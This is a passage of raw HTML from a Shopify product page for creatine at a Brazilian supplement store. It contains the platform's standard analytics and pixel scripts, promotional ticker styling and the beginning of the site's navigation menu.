u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 86153756971,storefrontBaseUrl: "https://asterixsuplementos.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"293667115","configuration":"{\"pixel_id\":\"391449459020046\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Asterix Suplementos","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"f2efa8-3.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/asterixsuplementos.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":90.0,"currencyCode":"BRL"},"product":{"title":"CREATINE MONOHIDRATADA BLACK SKULL150G","vendor":"Minha loja","id":"9052618719531","untranslatedTitle":"CREATINE MONOHIDRATADA BLACK SKULL150G","url":"\/products\/creatine-monohidratada-black-skull150g","type":"Creatina"},"id":"48012944867627","image":{"src":"\/\/asterixsuplementos.com.br\/cdn\/shop\/files\/Designsemnome_4.png?v=1715280295"},"sku":"CREATBLACK150","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://asterixsuplementos.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"86153756971","storefrontBaseUrl":"https:\/\/asterixsuplementos.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":90.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"CREATINE MONOHIDRATADA BLACK SKULL150G\",\"vendor\":\"Minha loja\",\"id\":\"9052618719531\",\"untranslatedTitle\":\"CREATINE MONOHIDRATADA BLACK SKULL150G\",\"url\":\"\/products\/creatine-monohidratada-black-skull150g\",\"type\":\"Creatina\"},\"id\":\"48012944867627\",\"image\":{\"src\":\"\/\/asterixsuplementos.com.br\/cdn\/shop\/files\/Designsemnome_4.png?v=1715280295\"},\"sku\":\"CREATBLACK150\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":9052618719531,"gid":"gid:\/\/shopify\/Product\/9052618719531","vendor":"Minha loja","type":"Creatina","handle":"creatine-monohidratada-black-skull150g","variants":[{"id":48012944867627,"price":9000,"name":"CREATINE MONOHIDRATADA BLACK SKULL150G","public_title":null,"sku":"CREATBLACK150"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9052618719531,"requestId":"e4251c37-7670-477a-a5fc-5c4199b2e63f-1769054707"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 86153756971,
      theme_id: 181186494763,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//asterixsuplementos.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//asterixsuplementos.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//asterixsuplementos.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":86153756971,"isMerchantRequest":null,"themeId":181186494763,"themeCityHash":"17930490450236713439","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"eb32a89a-9f62-40af-8977-ac9f733a941c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9052618719531,"requestId":"e4251c37-7670-477a-a5fc-5c4199b2e63f-1769054707","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":48012944867627,"productId":9052618719531,"productGid":"gid:\/\/shopify\/Product\/9052618719531","name":"CREATINE MONOHIDRATADA BLACK SKULL150G","price":"90.00","sku":"CREATBLACK150","brand":"Minha loja","variant":null,"category":"Creatina","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":48012944867627,"productId":9052618719531,"productGid":"gid:\/\/shopify\/Product\/9052618719531","name":"CREATINE MONOHIDRATADA BLACK SKULL150G","price":"90.00","sku":"CREATBLACK150","brand":"Minha loja","variant":null,"category":"Creatina","nonInteraction":true,"remote":false,"referer":"https:\/\/asterixsuplementos.com.br\/products\/creatine-monohidratada-black-skull150g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//asterixsuplementos.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://asterixsuplementos.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="86153756971"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181186494763"
  data-theme-name="Vortex PRO"
  data-theme-version="1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://asterixsuplementos.com.br/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Bem vindo a nossa loja!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Frete Grátis para todo o brasil
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PARCELE SUAS COMPRAS EM ATÉ 12X
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25281654685995__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/whey-protein/Whey" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Whey Protein
                    </a></li><li><a href="/collections/pre-treinos/Pr%C3%A9-treino" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pré Treino
                    </a></li><li><a href="/collections/creatina/Creatina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Creatinas
                    </a></li><li><a href="/collections/hipercaloricos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hipercalórico
                    </a></li><li><a href="/collections/fitoterapicos-e-vitaminas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vitaminas e Minerais 
                    </a></li><li><a href="/collections/endurance" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Endurance
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Emagrecimento
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-emagrecimento" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Emagrecimento
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/shakes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Termogênicos
                                  </a></li><li><a href="/collections/l-carnitina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    L-Carnitina
                                  </a></li></ul>
                        </div>
                      </div>
